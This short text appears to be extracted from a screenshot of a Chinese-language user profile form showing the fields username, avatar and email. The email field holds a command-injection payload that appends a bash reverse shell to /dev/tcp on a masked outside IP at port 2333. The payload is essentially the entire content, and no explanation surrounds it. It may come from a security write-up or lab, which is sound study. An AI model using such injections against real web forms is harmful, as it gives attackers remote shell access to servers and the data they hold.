 个人信息
用户名称
用户头像
随便填
电子邮件地址
abcd@qq.com;bash -c "bash -i >& /dev/tcp/xx.xxx.xxx.xx/2333 0>&1"